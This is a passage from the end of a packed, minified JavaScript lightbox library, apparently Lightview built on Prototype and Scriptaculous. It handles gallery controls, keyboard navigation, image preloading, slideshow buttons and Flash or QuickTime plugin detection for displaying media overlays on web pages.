2c").1d(n(a){I.13(9[a])},9);9.1o.F("1k:1Q").1n(0)},3c:n(){9.6I();m(!9.q.y.1o){9.3a={E:0,G:0};9.5H=0;9.1o.13()}W{9.1o.18()}m(9.q.1C||9.q.2m){9.6b.18();9.2P.18()}m(9.q.1C){9.1C.1x(9.q.1C).18()}m(9.q.2m){9.2m.1x(9.q.2m).18()}m(9.1j&&9.1j.1p>1){m(9.q.1O()){9.2r.1x(u 4y(9.y.X.6L).45({1a:9.1a+1,5I:9.1j.1p}));m(9.X.1H("1k")=="1Q"){9.X.F("1k:1u");m(9.5J){11.2J.2I("V").2n(9.5J)}9.5J=u 11.53(9.3g,{R:9.R,23:0.1})}}W{9.2P.18();m(9.q.2T()){9.6a.18();9.48.18().5N().1x(u 4y(9.y.bF).45({1a:9.1a+1,5I:9.1j.1p}));m(9.q.y.28){9.34.18();9.28.18()}}}}B a=9.q.1O();m((9.q.y.3X||a)&&9.1j.1p>1){B b={2u:(9.y.31||9.1a!=0),1c:(9.y.31||((9.q.2i()||a)&&9.2O().1c!=0))};$w("2u 1c").1d(n(z){B Z=z.1K(),3u=b[z]?"6R":"1L";m(a){9["X"+Z].F({3u:3u}).1n(b[z]?1:9.y.1A.1F.5L)}W{9["3r"+Z+"3s"].F({3u:3u}).1n(b[z]?9.y.1A.1F.3f:9.y.1A.1F.5L)}}.U(9));m(9.q.y.3X||9.y.X.3X){9.4Y.18()}}9.3O.1n(9.2V?1:9.y.1A.1F.5L).F({3u:9.2V?"6R":"1L"});9.6U();m(!9.1o.c4().6N(I.1u)){9.1o.13();9.q.y.1o=2H}9.6V()},6U:n(){B a=9.1I.5M.E,3e=9.1I.3e.E,3d=9.1S?9.1S.E:9.1W.E,4D=8J,E=0,2c=9.q.y.2c||"3e",29=9.y.8K;m(9.q.y.2k||9.q.1O()||!9.q.y.2c){29=1E}W{m(3d>=4D+a&&3d<4D+3e){29="5M";E=a}W{m(3d>=4D+3e){29=2c;E=9.1I[2c].E}}}m(E>0){9.2P.18();9.2c.F({E:E+"H"}).18()}W{9.2c.13()}m(29){9.2c.1G(9.1e+"6T"+29+".1s",{10:9.y.10})}9.5H=E},5d:n(){9.5O=u 11.53(9.3v,{23:0.2,4m:0,57:1,R:9.R})},4S:n(){m(9.5O){11.2J.2I("V").2n(9.5O)}u 11.6X(9.3v,{23:0.2,R:9.R,2X:0.2})},6Y:n(){m(!9.q.2T()){J}B a=(9.y.31||9.1a!=0),1c=(9.y.31||((9.q.2i()||9.q.1O())&&9.2O().1c!=0));9.4Q[a?"18":"13"]();9.4O[1c?"18":"13"]();B b=9.1S||9.1W;9.1V.F({G:b.G+"H",1X:9.Q+(9.q.y.1o=="1b"?9.1o.5P():0)+"H"});B c=((b.E/2-1)+9.Q).3M();m(a){9.1V.M(9.3j=u I("O",{N:"1D 8Q"}).F({E:c+"H"}));9.3j.1J="2u"}m(1c){9.1V.M(9.3h=u I("O",{N:"1D 8S"}).F({E:c+"H"}));9.3h.1J="1c"}m(a||1c){9.1V.18()}},6G:n(){m(!9.q||!9.y.1A.1J.2q||!9.q.2T()){J}9.6Y();9.1V.18()},5C:n(){9.1V.1x("").13();9.4Q.13().F({1M:9.1R.E+"H"});9.4O.13().F({1M:-1*9.1R.E+"H"})},7c:(n(){n 2W(){9.V.1n(1)}m(!2C){2W=2W.1v(n(a,b){a(b);9.V.18()})}J n(){m(9.V.1H("1F")!=0){J}m(9.y.2B.2q){u 11.53(9.2B,{23:0.2,4m:0,57:4k?1:9.y.2B.1F,R:9.R,8T:9.5S.U(9),1q:2W.U(9)})}W{2W.3w(9)}}})(),13:n(){m(1m.1Z.2F&&9.2x&&9.q.4l()){9.2x.2n()}m(2C&&9.q.4v()){B a=$$("3t#2w")[0];m(a){4c{a.71()}4e(e){}}}m(9.V.1H("1F")==0){J}9.2j();9.1V.13();m(!1m.1Z.2F||!9.q.4l()){9.30.13()}m(11.2J.2I("5U").5t.1p>0){J}11.2J.2I("V").1d(n(e){e.6F()});u 11.1i({R:9.R,1q:9.5y.U(9)});u 11.6B(9.V,{23:0.1,4m:1,57:0,R:{1a:"5u",3q:"5U"}});u 11.6X(9.2B,{23:0.16,R:{1a:"5u",3q:"5U"},1q:9.75.U(9)})},75:n(){9.4t();9.V.13();9.30.1n(0).18();9.1V.1x("").13();9.85.1x("").13();9.7F.1x("").13();9.5A();9.76();u 11.1i({R:9.R,1q:9.3I.U(9,9.y.90)});u 11.1i({R:9.R,1q:n(){m(9.1y){9.1y.62("V:1Q")}$w("1y 1j q 1S 2V 91 3E").3W(n(a){9[a]=1E}.U(9))}.U(9)})},6V:n(){9.1o.F("3p:0;");B a={},3d=9[(9.1S?"92":"i")+"93"].E;9.1o.F({E:3d+"H"});9.2P.F({E:3d-9.5H-1+"H"});a=9.5b(9.1o);m(9.q.y.1o){a.G+=9.y.5V;59(9.q.y.1o){2M"3K":9.1o.F("3p:"+9.y.5V+"H 0 0 0");2v;2M"1b":9.1o.F("3p: 0 0 "+9.y.5V+"H 0");2v}}9.1o.F({E:"78%"});9.3a=9.q.y.1o?a:{E:a.E,G:0}},3R:(n(){B a,2s;n 4I(){a=9.V.2l();2s=9.X.1u()?(9.2s/2):0}B b;m(2G){b=n(){9.V.F({1b:"50%",1h:"50%"})}}W{m(2C||32){b=n(){B v=9.4C(),o=19.33.6o();9.V.F({1M:0,1X:0,1h:(o[0]+(v.E/2)-(a.E/2)).3M()+"H",1b:(o[1]+(v.G/2)-(a.G/2)).3M()+"H"})}}W{b=n(){9.V.F({1a:"4r",1h:"50%",1b:"50%",1M:(0-a.E/2).2o()+"H",1X:(0-a.G/2-2s).2o()+"H"})}}}J n(){4I.3w(9);b.3w(9)}})(),7a:n(){9.2j();9.3n=26;9.1c.U(9).2X(0.25);9.34.1G(9.1e+"6P.1s",{10:9.y.10}).13();9.3O.1G(9.1e+"7b.1s",{10:9.y.X.10})},2j:n(){m(9.3n){9.3n=2H}m(9.5W){9a(9.5W)}9.34.1G(9.1e+"7I.1s",{10:9.y.10});9.3O.1G(9.1e+"7d.1s",{10:9.y.X.10})},5X:n(){m(9.q.1O()&&!9.2V){J}9[(9.3n?"4X":"60")+"9e"]()},7u:n(){m(9.3n){9.5W=9.1c.U(9).2X(9.y.9f)}},9g:n(){$$("a[2U~=V], 3B[2U~=V]").1d(n(a){B b=a.22;m(!b){J}m(b.3H){a.7i("1C",b.3H)}a.22=1E})},4j:n(a){B b=a.24("][");m(b>-1){a=a.5e(0,b+1)}J $$(\'a[1Y^="\'+a+\'"], 3B[1Y^="\'+a+\'"]\')},5s:n(a){J 9.4j(a).7j("22")},7k:n(){$(19.2e).1f("2L",9.7m.1r(9));$w("2R 3Y").1d(n(e){9.1V.1f(e,n(a){B b=a.3m("O");m(!b){J}m(9.3j&&9.3j==b||9.3h&&9.3h==b){9.54(a)}}.1r(9))}.U(9));9.1V.1f("2L",n(c){B d=c.3m("O");m(!d){J}B e=(9.3j&&9.3j==d)?"2K":(9.3h&&9.3h==d)?"1c":1E;m(e){9[e].1v(n(a,b){9.2j();a(b)}).U(9)()}}.1r(9));$w("2u 1c").1d(n(s){B S=s.1K(),2j=n(a,b){9.2j();a(b)},42=n(a,b){B c=b.1y().1V;m((c=="2u"&&(9.y.31||9.1a!=0))||(c=="1c"&&(9.y.31||((9.q.2i()||9.q.1O())&&9.2O().1c!=0)))){a(b)}};9[s+"3i"].1f("2R",9.54.1r(9)).1f("3Y",9.54.1r(9)).1f("2L",9[s=="1c"?s:"2K"].1v(2j).1r(9));9["3r"+S+"3s"].1f("2L",9[s=="1c"?s:"2K"].1v(42).1v(2j).1r(9)).1f("2R",I.1n.7s(9["3r"+S+"3s"],9.y.1A.1F.7t).1v(42).1r(9)).1f("3Y",I.1n.7s(9["3r"+S+"3s"],9.y.1A.1F.3f).1v(42).1r(9));9["X"+S].1f("2L",9[s=="1c"?s:"2K"].1v(42).1v(2j).1r(9))},9);B f=[9.2c,9.34];m(!2C){f.1d(n(b){b.1f("2R",I.1n.U(9,b,9.y.1A.1F.7t)).1f("3Y",I.1n.U(9,b,9.y.1A.1F.3f))},9)}W{f.3F("1n",1)}9.34.1f("2L",9.5X.1r(9));9.3O.1f("2L",9.5X.1r(9));m(2C||32){B g=n(a,b){m(9.V.1H("1b").63(0)=="-"){J}a(b)};1i.1f(20,"43",9.3R.1v(g).1r(9));1i.1f(20,"3I",9.3R.1v(g).1r(9))}m(32){1i.1f(20,"3I",9.5S.1r(9))}m(2G){n 65(){m(9.X){9.X.F({1h:((19.7x.9A||0)+19.33.7y()/2).2o()+"H"})}}1i.1f(20,"43",65.1r(9));1i.1f(20,"3I",65.1r(9))}m(9.y.9C){9.7z=n(a){B b=a.3m("a[2U~=V], 3B[2U~=V]");m(!b){J}a.4X();m(!b.22){u Y.3N(b)}9.7A(b)}.1r(9);$(19.2e).1f("2R",9.7z)}},5B:n(a){m(9.7B){11.2J.2I("9G").2n(9.9H)}B b={1X:(a?0:9.1I.2k.G)+"H"};9.7B=u 11.7C(9.4F,{27:b,23:0.16,R:9.R,2X:a?0.15:0})},7D:n(){B a={};$w("E G").1d(n(d){B D=d.1K(),4x=19.7x;a[d]=1m.1Z.2F?[4x["66"+D],4x["43"+D]].9N():1m.1Z.5a?19.2e["43"+D]:4x["43"+D]});J a},5S:n(){m(!32){J}9.2B.F(1P(9.7D()))},7m:(n(){B b=".7X, .8v .1D, .7E, .7H";J n(a){m(9.q&&9.q.y&&a.3m(b+(9.q.y.7Z?", #7V":""))){9.13()}}})(),54:n(a){B b=a.2g,1J=b.1J,w=9.1R.E,66=(a.17=="2R")?0:1J=="2u"?w:-1*w,27={1M:66+"H"};m(!9.46){9.46={}}m(9.46[1J]){11.2J.2I("7J"+1J).2n(9.46[1J])}9.46[1J]=u 11.7C(9[1J+"3i"],{27:27,23:0.2,R:{3q:"7J"+1J,9R:1},2X:(a.17=="3Y")?0.1:0})},2O:n(){m(!9.1j){J}B a=9.1a,1p=9.1j.1p;B b=(a<=0)?1p-1:a-1,1c=(a>=1p-1)?0:a+1;J{2K:b,1c:1c}},5Z:n(a,b){B c=3Z[2]||9.y,1z=c.1z,Q=c.Q;1a={1b:(b.63(0)=="t"),1h:(b.63(1)=="l")};m(l){B d=u I("3y",{N:"9T"+b.1K(),E:Q+"H",G:Q+"H"});d.F("5Q:1h");a.M(d);B e=d.5T("2d");e.9U=c.10;e.9V((1a.1h?1z:Q-1z),(1a.1b?1z:Q-1z),1z,0,6z.9W*2,26);e.9X();e.7L((1a.1h?1z:0),0,Q-1z,Q);e.7L(0,(1a.1b?1z:0),Q,Q-1z)}W{B f=u I("3k:9Z",{a0:c.10,a1:"5h",a2:c.10,a3:(1z/Q*0.5).3L(2)}).F({E:2*Q-1+"H",G:2*Q-1+"H",1a:"35",1h:(1a.1h?0:(-1*Q))+"H",1b:(1a.1b?0:(-1*Q))+"H"});a.M(f);f.51=f.51}},8H:(n(){n 67(){J $$("3t, 5g, 2p")}m(1m.1Z.2F&&19.5K>=8){67=n(){J 19.a5("3t, 5g, 2p")}}J n(){m(9.68){J}B a=67();9.44=[];7O(B i=0,1p=a.1p;i<1p;i++){B b=a[i];9.44.3S({1y:b,1k:b.27.1k});b.27.1k="1Q"}9.68=26}})(),76:n(){9.44.1d(n(a,i){a.1y.27.1k=a.1k});5q 9.44;9.68=2H},5v:n(){J{E:9.1W.E,G:9.1W.G+9.3a.G}},7S:n(){B i=9.5v(),b=2*9.Q;J{E:i.E+b,G:i.G+b}},7P:n(){B a=21,69=2*9.1R.G+a,v=9.4C();J{E:v.E-69,G:v.G-69}},4C:n(){B v=19.33.2l();m(9.X&&9.X.1u()&&9.1j&&9.1j.1p>1){v.G-=9.2s}J v}});(n(){n 7Q(a,b){m(!9.q){J}a(b)}$w("3c 4U").1d(n(a){9[a]=9[a].1v(7Q)},Y)})();n 1P(b){B c={};12.70(b).1d(n(a){c[a]=b[a]+"H"});J c}12.1l(Y,{7R:n(){m(!9.q.y.5i){J}9.4M=9.7T.1r(9);19.1f("7U",9.4M)},5A:n(){m(9.4M){19.ae("7U",9.4M)}},7T:n(a){B b=af.ag(a.2E).4s(),2E=a.2E,3D=(9.q.2i()||9.2V)&&!9.5E,28=9.q.y.28,49;m(9.q.4W()){a.4X();49=(2E==1i.7Y||["x","c"].6c(b))?"13":(2E==37&&3D&&(9.y.31||9.1a!=0))?"2K":(2E==39&&3D&&(9.y.31||9.2O().1c!=0))?"1c":(b=="p"&&28&&3D)?"7a":(b=="s"&&28&&3D)?"2j":1E;m(b!="s"){9.2j()}}W{49=(2E==1i.7Y)?"13":1E}m(49){9[49]()}m(3D){m(2E==1i.am&&9.1j.an()!=9.q){9.18(0)}m(2E==1i.ao&&9.1j.ap()!=9.q){9.18(9.1j.1p-1)}}}});Y.4o=Y.4o.1v(n(a,b){9.7R();a(b)});12.1l(Y,{7r:n(a){B b=9.4j(a);m(!b){J}b.3W(Y.4a)},74:n(){m(9.1j.1p==0){J}B a=9.2O();9.81([a.1c,a.2K])},81:n(c){B d=(9.1j&&9.1j.6c(c)||12.as(c))?9.1j:c.1Y?9.5s(c.1Y):1E;m(!d){J}B e=$A(12.7v(c)?[c]:c.17?[d.24(c)]:c).au();e.1d(n(a){B b=d[a];9.6d(b)},9)},83:n(a,b){a.4P={E:b.E,G:b.G}},6d:n(a){m(a.4P||a.4B||!a.1g){J}B P=u 2f();P.1w=n(){P.1w=1m.2z;a.4B=1E;9.83(a,P)}.U(9);a.4B=26;P.1t=a.1g},7A:n(a){B b=a.22;m(b&&b.4P||b.4B||!b.2T()){J}9.6d(b)}});I.ay({1G:n(a,b){a=$(a);B c=12.1l({86:"1b 1h",3A:"4H-3A",6e:"8k",10:""},3Z[2]||{});a.F(2G?{aA:"aB:aC.aD.aE(1t=\'"+b+"\'\', 6e=\'"+c.6e+"\')"}:{29:c.10+" 3Q("+b+") "+c.86+" "+c.3A});J a}});12.1l(Y,{6f:n(a,b){B c;$w("3U 2h 2x 40").1d(n(t){m(u 4A("\\\\.("+9.aG[t].2Z(/\\s+/g,"|")+")(\\\\?.*)?","i").58(a)){c=t}}.U(9));m(c){J c}m(a.3x("#")){J"4R"}m(19.89&&19.89!=(a).2Z(/(^.*\\/\\/)|(:.*)|(\\/.*)/g,"")){J"2x"}J"2h"},8a:n(a){B b=a.aI(/\\?.*/,"").3T(/\\.([^.]{3,4})$/);J b?b[1]:1E},5m:n(b){B c="<"+b.1U;7O(B d 6S b){m(!["3o","6g","1U"].6c(d)){c+=" "+d+\'="\'+b[d]+\'"\'}}m(u 4A("^(?:3B|aK|aL|br|aM|aN|aO|82|8b|aQ|aR|aS|2y|aT|aU|aV)$","i").58(b.1U)){c+="/>"}W{c+=">";m(b.3o){b.3o.1d(n(a){c+=9.5m(a)}.U(9))}m(b.6g){c+=b.6g}c+="</"+b.1U+">"}J c}});(n(){19.1f("5Y:3P",n(){B c=(3b.6h&&3b.6h.1p);n 4d(a){B b=2H;m(c){b=($A(3b.6h).7j("2b").6W(",").24(a)>=0)}W{4c{b=u aY(a)}4e(e){}}J!!b}m(c){20.Y.4u={3U:4d("aZ b0"),40:4d("6i")}}W{20.Y.4u={3U:4d("8f.8f"),40:4d("6i.6i")}}})})();Y.3N=b3.b4({b5:n(b){m(b.22){J}B c=12.7N(b);m(c&&!b.22){b.22=9;m(b.1C){b.22.3H=b.1C;m(Y.y.8g){b.b7("1C","")}}}9.1g=c?b.b8("1g"):b.1g;m(9.1g.24("#")>=0){9.1g=9.1g.5e(9.1g.24("#"))}B d=b.1Y;m(d){9.1Y=d;m(d.3x("4g")){9.17="4g"}W{m(d.3x("56")){m(d.bb("][")){B e=d.8j("]["),6j=e[1].3T(/([a-be-Z]*)/)[1];m(6j){9.17=6j;B f=e[0]+"]";b.7i("1Y",f);9.1Y=f}}W{9.17=Y.6f(9.1g)}}W{9.17=d}}}W{9.17=Y.6f(9.1g);9.1Y=9.17}$w("4f 3U 4g 2x 2h 4R 40 8l 8m 56").3W(n(a){B T=a.1K(),t=a.4s();m("2h 4g 8m 8l 56".24(a)<0){9["bi"+T]=n(){J 9.17==t}.U(9)}}.U(9));m(c&&b.22.3H){B g=b.22.3H.8j(Y.y.bj).3F("bk");m(g[0]){9.1C=g[0]}m(g[1]){9.2m=g[1]}B h=g[2];9.y=(h&&12.7W(h))?bm("({"+h+"})"):{}}W{9.1C=b.1C;9.2m=b.2m;9.y=b.y||{}}m(9.y.6k){9.y.4f=12.5f(9.y.6k);5q 9.y.6k}},2i:n(){J 9.17.3x("4g")},1O:n(){J 9.1Y.3x("56")},2T:n(){J(9.2i()||9.17=="2h")},5p:n(){J"2x 4R 4f".24(9.17)>=0},4W:n(){J!9.5p()}});Y.4a=n(a){B b=$(a);u Y.3N(a);J b};(n(){n 8o(a){B b=a.3m("a[2U~=V], 3B[2U~=V]");m(!b){J}a.4X();9.4a(b);9.18(b)}n 8p(a){B b=a.3m("a[2U~=V], 3B[2U~=V]");m(!b){J}9.4a(b)}n 8q(a){B b=a.2g,17=a.17,36=a.36;m(36&&36.47){m(17==="5G"||17==="bt"||(17==="2L"&&36.47.4s()==="8b"&&36.17==="bu")){b=36}}m(b.bv==bw.bx){b=b.72}J b}n 8s(a,b){m(!a){J}B c=a.N;J(c.1p>0&&(c==b||u 4A("(^|\\\\s)"+b+"(\\\\s|$)").58(c)))}n 8t(a){B b=8q(a);m(b&&8s(b,"V")){9.4a(b)}}19.1f("V:3P",n(){$(19.2e).1f("2L",8o.1r(Y));m(Y.y.8g&&1m.1Z.2F&&19.5K>=8){$(19.2e).1f("2R",8t.1r(Y))}W{$(19.2e).1f("2R",8p.1r(Y))}})})();12.1l(Y,{4z:n(){B b=9.y.X,Q=b.Q;$(19.2e).M(9.X=u I("O",{2S:"bB"}).F({2Q:9.y.2Q+1,bC:b.1N+"H",1a:"35",1k:"1Q"}).M(9.bD=u I("O",{N:"bE"}).M(u I("O",{N:"4q bG"}).F("1N-1h: "+Q+"H").M(u I("O",{N:"2t"}))).M(u I("O",{N:"6l"}).F({1N:"0 "+Q+"H",G:Q+"H"})).M(u I("O",{N:"4q bI"}).F("1N-1h: -"+Q+"H").M(u I("O",{N:"2t"})))).M(9.3l=u I("O",{N:"6m 80"}).M(9.3g=u I("3z",{N:"bL"}).F("1N: 0 "+Q+"H").M(u I("1B",{N:"bM"}).M(9.2r=u I("O"))).M(u I("1B",{N:"4h bO"}).M(9.bP=u I("O",{N:"1D"}).1G(9.1e+"8A.1s",{10:b.10}))).M(u I("1B",{N:"4h bR"}).M(9.bS=u I("O",{N:"1D"}).1G(9.1e+"bT.1s",{10:b.10}))).M(u I("1B",{N:"4h bU"}).M(9.3O=u I("O",{N:"1D"}).1G(9.1e+"7d.1s",{10:b.10}))).M(u I("1B",{N:"4h 7H"}).M(9.bV=u I("O",{N:"1D"}).1G(9.1e+"bW.1s",{10:b.10}))))).M(9.bX=u I("O",{N:"bY"}).M(u I("O",{N:"4q bZ"}).F("1N-1h: "+Q+"H").M(u I("O",{N:"2t"}))).M(u I("O",{N:"6l"}).F({1N:"0 "+Q+"H",G:Q+"H"})).M(u I("O",{N:"4q c0"}).F("1N-1h: -"+Q+"H").M(u I("O",{N:"2t"})))));$w("2u 1c").1d(n(s){B S=s.1K();9["X"+S].1V=s},9);m(2C){9.X.13=n(){9.F("1h:-3C;1b:-3C;1k:1Q;");J 9};9.X.18=n(){9.F("1k:1u");J 9};9.X.1u=n(){J(9.1H("1k")=="1u"&&4J(9.1H("1b").2Z("H",""))>-7K)}}9.X.2p(".4h O").3F("F",1P(9.8B));B c=9.X.2p(".2t");$w("7o 7n bl br").1d(n(a,i){m(b.1z>0){9.5Z(c[i],a,b)}W{c[i].M(u I("O",{N:"38"}))}c[i].F({E:b.Q+"H",G:b.Q+"H"}).7g("2t"+a.1K())},9);9.X.5N(".6m").F("E:78%;");9.X.F(2G?{1a:"35",1b:"1L",1h:""}:{1a:"4r",1b:"1L",1h:"50%"});9.X.2p(".6l",".6m",".1D",".38").3F("F",{10:b.10});9.2r.1x(u 4y(b.6L).45({1a:8C,5I:8C}));9.2r.F({E:9.2r.7y()+"H",G:9.3g.5P()+"H"});9.8D();9.2r.1x("");9.X.13().F("1k:1u");9.7k();9.2a()},8D:n(){B b,4i,X=9.y.X,Q=X.Q;m(2G){b=9.3g.2l(),4i=b.E+2*Q;9.3g.F({E:b.E+"H",1N:0});9.3l.F("E:1L;");9.3g.F({c5:Q+"H"});9.3l.F({E:4i+"H"});$w("1b 3K").1d(n(a){9["X"+a.1K()].F({E:4i+"H"})},9);9.X.F("1N-1h:-"+(4i/2).2o()+"H")}W{9.3l.F("E:1L");b=9.3l.2l();9.2r.c6().F({8F:b.G+"H",E:9.2r.2l().E+"H"});9.X.F({E:b.E+"H",1M:(0-(b.E/2).2o())+"H"});9.3l.F({E:b.E+"H"});$w("1b 3K").1d(n(a){9["X"+a.1K()].F({E:b.E+"H"})},9)}9.7e=X.1N+b.G+2*Q;9.6q=9.X.5P();9.2r.F({8F:b.G+"H"})}});Y.4z=Y.4z.1v(n(a,b){B c=u 2f();c.1w=n(){c.1w=1m.2z;9.8B={E:c.E,G:c.G};a(b)}.U(9);c.1t=9.1e+"8A.1s";B d=(u 2f()).1t=9.1e+"7b.1s"});Y.4E=Y.4E.1v(n(a,b){a(b);9.4z()});Y.13=Y.13.1v(n(a,b){m(9.q&&9.q.1O()){9.X.13();9.2r.1x("")}a(b)})})();Y.5G();19.1f("5Y:3P",Y.60.U(Y));',62,752,'|||||||||this|||||||||||||if|function|||view||||new||||options|||var|||width|setStyle|height|px|Element|return|||insert|className|div||border|queue|||bind|lightview|else|controller|Lightview||backgroundColor|Effect|Object|hide||||type|show|document|position|top|next|each|images|observe|href|left|Event|views|visibility|extend|Prototype|setOpacity|menubar|length|afterFinish|bindAsEventListener|png|src|visible|wrap|onload|update|element|radius|buttons|li|title|lv_Button|null|opacity|setPngBackground|getStyle|closeDimensions|side|capitalize|auto|marginLeft|margin|isSet|pixelClone|hidden|sideDimensions|scaledInnerDimensions|_contentPosition|tag|prevnext|innerDimensions|marginTop|rel|Browser|window||_view|duration|indexOf||true|style|slideshow|background|_lightviewLoadedEvent|name|closeButton||body|Image|target|image|isGallery|stopSlideshow|topclose|getDimensions|caption|remove|round|select|display|setNumber|controllerOffset|lv_Corner|prev|break|lightviewContent|iframe|param|emptyFunction|overflow|overlay|BROWSER_IS_WEBKIT_419|dimensions|keyCode|IE|BROWSER_IS_IE_LT7|false|get|Queues|previous|click|case|value|getSurroundingIndexes|data|zIndex|mouseover|id|isImage|class|isSetGallery|after|delay|bounds|replace|center|cyclic|BROWSER_IS_FIREFOX_LT3|viewport|slideshowButton|absolute|currentTarget||lv_Fill||menubarDimensions|navigator|fillMenuBar|imgWidth|large|normal|controllerCenter|nextButton|ButtonImage|prevButton|ns_vml|controllerMiddle|findElement|sliding|children|padding|scope|inner|Button|object|cursor|loading|call|startsWith|canvas|ul|repeat|area|9500px|staticGallery|content|invoke|sideNegativeMargin|_title|resize|inlineContent|bottom|toFixed|floor|View|controllerSlideshow|loaded|url|restoreCenter|push|match|flash|inlineMarker|_each|innerPreviousNext|mouseout|arguments|quicktime|lightviewError|blockInnerPrevNext|scroll|overlappingRestore|evaluate|sideEffect|tagName|imgNumber|action|Extend|sideButtons|try|detectPlugin|catch|ajax|gallery|lv_ButtonWrapper|finalWidth|getSet|FIX_OVERLAY_WITH_PNG|isIframe|from|scrollbarWidth|afterShow|contentDimensions|lv_controllerCornerWrapper|fixed|toLowerCase|clearContent|Plugin|isQuicktime|parseInt|ddE|Template|buildController|RegExp|isPreloading|getViewportDimensions|minimum|build|topcloseButtonImage|afterEffect|no|init|parseFloat|hdiff|wdiff|keyboardEvent|sideStyle|nextButtonImage|preloadedDimensions|prevButtonImage|inline|stopLoading|userAgent|insertContent|resizeCenter|isMedia|stop|innerPrevNext|onComplete||outerHTML|resizeWithinViewport|Appear|toggleSideButton|autosize|set|to|test|switch|WebKit|getHiddenDimensions|insertImageUsingHTML|startLoading|substr|clone|embed|1px|keyboard|wmode|pluginspages|pluginspage|createHTML|restore|styles|isExternal|delete|isAjax|getViews|effects|end|getInnerDimensions|_resize|require|restoreInlineContent|convertVersionString|disableKeyboardNavigation|toggleTopClose|hidePrevNext|_afterResize|resizing|corrected|load|closeButtonWidth|total|_controllerCenterEffect|documentMode|disabled|small|down|loadingEffect|getHeight|float|default|maxOverlay|getContext|lightview_hide|menubarPadding|slideTimer|toggleSlideshow|dom|createCorner|start|counter|fire|charAt|gif|centerControllerIELT7|offset|getOverlappingElements|preventingOverlap|safety|innerController|dataText|member|preloadImageDimensions|sizingMethod|detectType|html|plugins|QuickTime|relType|ajaxOptions|lv_controllerBetweenCorners|lv_controllerMiddle|lv_Wrapper|getScrollOffsets|controls|_controllerHeight|Firefox|loop|mimetypes|Tween|transition|controllerHeight|overflowX|overflowY|Math|15px|Opacity|sync|flashvars|Scriptaculous|cancel|showPrevNext|tween|hideData|scrolling|prepare|setNumberTemplate|fullscreen|find|SetControllerVisible|inner_slideshow_stop|namespaces|pointer|in|close_|setCloseButtons|setMenubarDimensions|join|Fade|setPrevNext|insertImageUsingCanvas|keys|Stop|parentNode|frames|preloadSurroundingImages|afterHide|showOverlapping|adjustDimensionsToView|100|VML|startSlideshow|controller_slideshow_stop|appear|controller_slideshow_play|_controllerOffset|insertImageUsingVML|addClassName|isInline|writeAttribute|pluck|addObservers|finishShow|delegateClose|tr|tl|_lightviewLoadedEvents|showContent|extendSet|curry|hover|nextSlide|isNumber|_VMLPreloaded|documentElement|getWidth|_preloadImageHover|preloadImageHover|_topCloseEffect|Morph|getScrollDimensions|lv_Loading|contentBottom|Top|lv_controllerClose|inner_slideshow_play|lightview_side|9500|fillRect|Bottom|isElement|for|getBounds|guard|enableKeyboardNavigation|getOuterDimensions|keyboardDown|keydown|lv_overlay|isString|lv_Close|KEY_ESC|overlayClose|clearfix|preloadFromSet|img|setPreloadedDimensions|container|contentTop|align|_inlineDisplayRestore|autoplay|domain|detectExtension|input|mleft|lv_WrapDown|mtop|ShockwaveFlash|removeTitles|lv_Filler|lv_CornerWrapper|split|scale|external|media|REQUIRED_|handleClick|handleMouseOver|elementIE8|lv_Half|hasClassNameIE8|handleMouseOverIE8|lv_Frame|lv_topButtons|_|topButtons|hideContent|marginRight|controller_prev|controllerButtonDimensions|999|_fixateController|nextSide|lineHeight|prevSide|hideOverlapping|tofit|180|borderColor|lv_Data|undefined|codebase|codebases|classid|lv_PrevButton|classids|lv_NextButton|beforeStart|errors|requiresPlugin|quality|high|movie|allowFullScreen|startDimensions|_openEffect|scaledI|nnerDimensions|lv_DataText|mac|FlashVars|lv_Title|plugin|required|clearTimeout|MSIE|defer|ancestors|Slideshow|slideshowDelay|updateViews|transparent|lv_Caption|block|clientWidth|clientHeight|Version|lv_innerController|inner_|close|innerHTML|createStyleSheet|Gecko|defaultOptions|lv_ImgNumber|relative|lv_NextSide|lv_innerPrevNext|innerPrevButton|none|scrollLeft|cssText|preloadHover|inner_prev|innerNextButton|inner_next|lightview_topCloseEffect|topCloseEffect|behavior|isFlash|lv_Slideshow|https|enablejavascript|max|throw|lv_contentBottom|lv_topcloseButtonImage|limit|topcloseButton|cornerCanvas|fillStyle|arc|PI|fill|loadingButton|roundrect|fillcolor|strokeWeight|strokeColor|arcSize|min|querySelectorAll|alt|galleryimg|lv_Frames|requires|lv_FrameBottom|cloneNode|lv_FrameTop|lv_content|stopObserving|String|fromCharCode|drawImage|lv_Liquid|lv_PrevNext|blank|exec|KEY_HOME|first|KEY_END|last|createElement|lv_HalfLeft|isArray|js|uniq|script|REQUIRED_Prototype|resizeDuration|addMethods|lv_HalfRight|filter|progid|DXImageTransform|Microsoft|AlphaImageLoader|Ajax|typeExtensions|Updater|gsub|callee|base|basefont|col|frame|hr|lv_Center|link|isindex|meta|range|spacer|wbr|blur|paddingRight|ActiveXObject|Shockwave|Flash|frameBorder|paddingBottom|Class|create|initialize|Parallel|setAttribute|getAttribute|hspace|150|include|lightviewContent_|lv_WrapUp|zA|random|99999|opened|is|titleSplit|strip||eval|REQUIRED_Scriptaculous|typeof|lv_WrapCenter|times||add|error|radio|nodeType|Node|TEXT_NODE|before|lv_contentTop|urn|lightviewController|marginBottom|controllerTop|lv_controllerTop|imgNumberTemplate|lv_controllerCornerWrapperTopLeft|lv_MenuBar|lv_controllerCornerWrapperTopRight|lv_Container|all|lv_controllerCenter|lv_controllerSetNumber|schemas|lv_controllerPrev|controllerPrev|microsoft|lv_controllerNext|controllerNext|controller_next|lv_controllerSlideshow|controllerClose|controller_close|controllerBottom|lv_controllerBottom|lv_controllerCornerWrapperBottomLeft|lv_controllerCornerWrapperBottomRight|lv_Sides|com|vml|childElements|paddingLeft|up|lv_PrevSide'.split('|'),0,{}));